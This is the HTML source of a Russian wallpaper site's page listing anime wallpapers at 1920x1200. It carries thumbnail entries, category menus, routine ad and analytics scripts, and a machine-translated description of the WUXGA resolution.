            <li><a rel="nofollow" class="menu_item" href="/close-up/" id="c300">Макро  ( 10014 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/cars/" id="c301">Машины  ( 28171 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/minimalism/" id="c302">Минимализм  ( 5880 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/motorcycles/" id="c303">Мотоциклы  ( 2737 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/men/" id="c304">Мужчины  ( 436 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/music/" id="c305">Музыка  ( 931 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/mood/" id="c306">Настроения  ( 3053 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/weapon/" id="c307">Оружие  ( 3952 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sandbox/" id="c321">Песочница  ( 93 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/undersea_world/" id="c327">Подводный мир  ( 903 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/holiday/" id="c309">Праздники  ( 5406 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/nature/" id="c310">Природа  ( 71792 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/other/" id="c311">Разное  ( 3537 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/rendering/" id="c312">Рендеринг  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sport/" id="c314">Спорт  ( 5014 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/fiction/" id="c317">Фантастика  ( 18157 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie/" id="c318">Фильмы  ( 14699 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/flowers/" id="c319">Цветы  ( 12864 )</a></li>
    </ul>
<div class="fradline"></div>
                        
                    <div class="left_title">Разрешение</div>
                       
<noindex><!--noindex-->
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x1920/" >1080x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2160/" >1080x2160 ultra-wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2340/" >1080x2340 Full HD+</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1170x2532/" >1170x2532 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1200x1920/" >1200x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1242x2208/" >1242x2208 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1280x1024/" >1280x1024 Normal</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1284x2778/" >1284x2778 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1366x768/" >1366х768 Wide XGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2560/" >1440x2560  (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2880/" >1440x2880 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1200/" >1600x1200</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1280/" >1600x1280</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x900/" >1600x900 HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1200/" >1920x1200 HD WUXGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1080/" >1920х1080 full HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1024/" >2560x1024 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1440/" >2560x1440 HDTV</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1600/" >2560x1600 Wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2880x1800/" >2880x1800 Wide Retina</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3200x1200/" >3200x1200 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x1080/" >3840x1080 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2160/" >3840x2160 UHD 4К (ultra HD)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2400/" >3840x2400 WQUXGA 4K</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x2880/" >5120x2880 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x3200/" >5120x3200 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/720x1280/" >720x1280 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/7680x4320/" >7680x4320 8k UHD 16:9</a></li>
    </ul>
</noindex><!--/noindex-->
<div class="fradline"></div>
                    <hr />
                    <br />
                    <div>
                        <a target="_blank" href="https://clock.pic2.me/">Онлайн часы и будильник</a>
                    </div>

                    <div>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                          function initVk() {
                            // var vv = document.getElementById('sidebar').offsetWidth;
                            // if (vv > 220) vv = 220;
                            // VK.Widgets.Group('vk_groups', {
                            //   mode: 0,
                            //   width: vv,
                            //   height: '400',
                            //   color1: 'FFFFFF',
                            //   color2: '2B587A',
                            //   color3: '5B7FA6',
                            // }, 59880482);
                          }
                        </script>
                    </div>

                    <div>
                    </div>
                </div>
            </div>
        </div><!--/span-->

        <div class="col-xs-12 col-sm-9">
            <div class="row">
                <div class="global-nsfw"></div>
                <h1 class="page_title">    Обои и картинки Аниме с разрешением 1920x1200 HD WUXGA
</h1>
                    <h2>По категориям</h2>
    <div class="searchtagslist">
                                    <a class="btn btn-default" href="/resolusion/1920x1200/hi-tech/">Hi-tech</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/abstraction/">Абстракция</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/aviation/">Авиация</a>
                                                <span class="btn btn-success">Аниме</span>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/city/">Город</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/animals/">Животные</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/game/">Игры</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/movie-star/">Кинозвезды</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/space/">Космос</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/close-up/">Макро</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/cars/">Машины</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/minimalism/">Минимализм</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/motorcycles/">Мотоциклы</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/men/">Мужчины</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/music/">Музыка</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/mood/">Настроения</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/weapon/">Оружие</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/holiday/">Праздники</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/nature/">Природа</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/other/">Разное</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/rendering/">Рендеринг</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/sport/">Спорт</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/fiction/">Фантастика</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/movie/">Фильмы</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/flowers/">Цветы</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/sandbox/">Песочница</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/design/">Дизайн и интерьер</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/girls/">Девушки</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/food/">Еда</a>
                                                <a class="btn btn-default" href="/resolusion/1920x1200/undersea_world/">Подводный мир</a>
                        </div>

    
    
    
    
    
<div class="page" data-columns="4">
    <div class="row imagelist">
                    <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="501483">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal img-nsfw active"
                   title="хаски, собака, фото"
                   href="/wallpaper/501483.html"
                   style="background-color: #9696c8;">
                                            <img alt=", хаски, собака, фото, сибирский, искусство, портрет, домашний питомец, глаз, краска, а" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/518/68252eb7496518.15465409.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>36</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="495580">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">4</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="девушка, лук, лара"
                   href="/wallpaper/495580.html"
                   style="background-color: #323232;">
                                            <img alt="девука, лук, лара, крофт, томб, рейдер, крот, goodfondatalife, движок, версия" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/669/667e7a45bed3c8.83256478.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>86</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="491816">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="город, дорога, мост"
                   href="/wallpaper/491816.html"
                   style="background-color: #fafafa;">
                                            <img alt="город, дорага, мост, дорогой, мир, чайка, вектор, чая, строить" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/653/660fd9be97aa95.81820264.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>31</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="490329">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">14</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal img-nsfw active"
                   title="фотография, веб-сайт, коначан"
                   href="/wallpaper/490329.html"
                   style="background-color: #fafafa;">
                                            <img alt="картинка, веб-сайт, коначан, аним, волосы, пояс, чулок, ср., аниме, meanim" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/447/65f87991cca446.96023863.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>1535</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="490261">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal img-nsfw active"
                   title="ангел, крыло, фантазия"
                   href="/wallpaper/490261.html"
                   style="background-color: #323232;">
                                            <img alt="ангел, крыло, фантазия, искусство, посох" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/878/65f87897693a03.87763141.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>75</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="490169">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="трон, кворра, наследие"
                   href="/wallpaper/490169.html"
                   style="background-color: #000000;">
                                            <img alt="трон, куорра, наследие, антастика, сетка" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/432/65f605d4b88bf0.80561115.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>91</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489925">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="фея, хвост, рыжая лиса"
                   href="/wallpaper/489925.html"
                   style="background-color: #000000;">
                                            <img alt="фЕя, хвост, рыжая лиса, гажил" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/717/65f455c787b818.91136127.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>32</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489917">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="эмо, череп, искусство"
                   href="/wallpaper/489917.html"
                   style="background-color: #fafafa;">
                                            <img alt="эмо, череп, арт, белый" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/629/65f455aa547140.09203595.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>79</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489873">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="девушка, цветы, трещина"
                   href="/wallpaper/489873.html"
                   style="background-color: #320000;">
                                            <img alt="девулька, цветы, трегина, сюрреализм, кукла, брейк, искусство" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/380/65f4550b3c31e6.41068215.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>34</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489717">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="вышивка, смо, схема"
                   href="/wallpaper/489717.html"
                   style="background-color: #966464;">
                                            <img alt="вышивка, смо, схема, картинка, париж" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/987/65f1b19c08e899.73107528.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>56</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489538">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="проклятие, лига, обвинение"
                   href="/wallpaper/489538.html"
                   style="background-color: #fafac8;">
                                            <img alt="сглаз, лига, объявление, мобильный" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/952/65f1ac687066c9.86892055.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>60</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489518">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="париж, осень, европейский"
                   href="/wallpaper/489518.html"
                   style="background-color: #646464;">
                                            <img alt="париж, осень, европейский, краска, городской, город" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/613/65f1ac202e5b51.51604929.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>48</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                            
    <div class="ad_block col-md-12">
        <div class="ad_block_title">Реклама</div>
        <!-- 24 -->
        <script type='text/javascript' src='https://myroledance.com/services/?id=141619'></script>

<script type='text/javascript' data-cfasync='false'>
	let e90b238a68_cnt = 0;
	let e90b238a68_interval = setInterval(function(){
		if (typeof e90b238a68_country !== 'undefined') {
			clearInterval(e90b238a68_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e90b238a68_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e90b238a68_domain + '/' + e90b238a68_path + '/' + e90b238a68_file + '.js?23599&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e90b238a68_cnt += 1;
			if (e90b238a68_cnt >= 60) {
				clearInterval(e90b238a68_interval);
			}
		}
	}, 500);
</script>
    </div>

                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489451">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="акварель, краска, закат"
                   href="/wallpaper/489451.html"
                   style="background-color: #323264;">
                                            <img alt="акварель, краска, закат, кисточка, архив" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/515/65f1ab2b7a3c85.99620915.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>44</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489338">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="эльза, фриз, покемон"
                   href="/wallpaper/489338.html"
                   style="background-color: #fafafa;">
                                            <img alt="эльза, фриз, покемон, фильм, аниме, артикуно, кросовер, принцесса, дисней" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/905/65f01b018e5970.91162890.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>43</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489243">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="элиса, безумие, возвращение"
                   href="/wallpaper/489243.html"
                   style="background-color: #323232;">
                                            <img alt="алиса, безумие, возвращение, страна чудес, искусство, аниме" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/740/65ef561c972942.89016233.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>83</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="489032">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="кукла, японка, веб-сайт"
                   href="/wallpaper/489032.html"
                   style="background-color: #643200;">
                                            <img alt="кукла, японка, веб-сайт, фото" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/779/65d3ca2c3e53e3.36913674.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>39</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="488814">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="фантазия, искусство, Нанфе"
                   href="/wallpaper/488814.html"
                   style="background-color: #326464;">
                                            <img alt="фантазия, искусство, Нанфе, волосы, длинный, красный, глаз, художественное произведение, девушка, женшина, один" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/675/65ccba42e06df0.69738528.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>63</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="487835">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="normal"
                   class="oneimage_a normal "
                   title="аниме"
                   href="/wallpaper/487835.html"
                   style="background-color: #323232;">
                                            <img alt="аниме" width="288" height="180" class="prev280" src="https://storge.pic2.me/w/560x350/446/65b1278a48a9d5.05794326.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>39</span>
                    </div>
                                                                <a class="pic_link" href="/anime/">Аниме</a>
                                    </div>
            </div>
                        </div>
    <div class="fradline clearfix"></div>
            <p><b>Поделиться</b></p>
<div class="share42init" data-url="http://pic2.me/resolusion/1920x1200/anime/"
>
</div>    </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <!-- ad block -->
                                    </div>
            </div>
            <!-- detail text block-->
            <div class="row">
                <div class=" col-md-12 description_block">
                    
    
<ul class="pagination"><li><span class="disabled">Предыдущая</span></li><li class="active"><span>1</span></li><li><a href="/resolusion/1920x1200/anime/2/">2</a></li><li><a href="/resolusion/1920x1200/anime/3/">3</a></li><li><a href="/resolusion/1920x1200/anime/4/">4</a></li><li><a href="/resolusion/1920x1200/anime/5/">5</a></li><li><a href="/resolusion/1920x1200/anime/6/">6</a></li><li><span class="sep-dots">...</span></li><li><a href="/resolusion/1920x1200/anime/273/">273</a></li><li><a href="/resolusion/1920x1200/anime/274/">274</a></li><li><a href="/resolusion/1920x1200/anime/275/">275</a></li><li><a href="/resolusion/1920x1200/anime/276/">276</a></li><li><a href="/resolusion/1920x1200/anime/277/">277</a></li><li><a href="/resolusion/1920x1200/anime/2/">Следующая</a></li><link rel="next" href="/resolusion/1920x1200/anime/2/"></ul>
    <div class="fradline"></div>

            <div class="fradline"></div>
        <div>
            <h2>WUXGA (1920x1200)</h2>  <p>WUXGA стоит для широкоэкранного Ultra Extended Graphics Array и разрешение дисплея 1920x1200 пикселей (2304000 пикселей) с соотношением сторон 16:10 экрана. Это широкий версия UXGA, и может быть использован для просмотра HDTV (телевидение) контента высокой четкости, который использует 16: 9 соотношение сторон и разрешение 1920x1080.  </p> <p>16:10 (в отличие от 16: 9, используемого в широкоэкранных телевизоров) был выбран потому, что это соотношение подходит для отображения два полных страниц текста бок о бок [23].  </p/ <p>Разрешение WUXGA является 2,304 мегапикселей.Несжатый 8-битный RGB WUXGA изображение имеет размер ~ 6,6 Мб (6750 × 210 байт). По состоянию на 2014, эта резолюция доступен в нескольких дорогих ЖК-телевизоров и компьютерных мониторов (например Dell UltraSharp U2413, Lenovo L220x, Samsung T220P, ViewSonic SD-Z225), хотя в прошлом он был использован в более широком разнообразии дисплеев , в том числе 17 "ноутбуков. использование WUXGA предшествует введение ЖК этой резолюции. Большинство QXGA дисплеи поддерживают 1920x1200 и широкоэкранные ЭЛТ, такие как Sony GDM-FW900 и Hewlett Packard A7217A делают также.  </p><p> На следующий низкое разрешение (для широкоэкранных), пока еще не WSXGA +, который является 1680x1050 пикселей (1764000 пикселей, или 30,61% меньше, чем WUXGA); на следующий большим разрешением широкоформатный неназванный разрешение 2304x1440 (поддерживается выше GDM-FW900 & A7217A), а затем чаще WQXGA, который имеет 2560x1600 пикселей (4096000 пикселей, или 77,78% больше, чем WUXGA).</p>
            <p>
                Обои, картинки, Аниме, 1920x1200 HD WUXGA
            </p>
        </div>
                    </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div><!--/.container-->

<!-- Scroll-up button -->
<div class="container">
    <button onclick="topFunction()" id="btnScrollUp"> </button>
</div>

<footer class="container">
    © 2012-2023 www.pic2.me — Обои и картинки на рабочий стол.<br/> Если у вас возникли вопросы, пишите нам на <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="463533363629343206362f2574682b23">[email&#160;protected]</a>.
    <a href="/ru/information/copyright.html">Для Правообладателей</a>
    Для детей старше 18 лет.
    <br />
    <div style="float:right;">
    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
    target="_blank"><img id="licnt8D51" width="88" height="31" style="border:0"
    title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
    src="[data-uri]"
    alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt8D51").src=
    "//counter.yadro.ru/hit?t12.6;r"+escape(d.referrer)+
    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- Include all compiled plugins (below), or include individual files as needed -->

    <noscript id="deferred-styles">
    <link rel="stylesheet" href="/css/app.min.css?v=750"/>
    </noscript>
    <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>

<script src="/js/lib/jquery.min.js?v=750"></script>
<script src="/js/lib/bootstrap.min.js?v=750"></script>
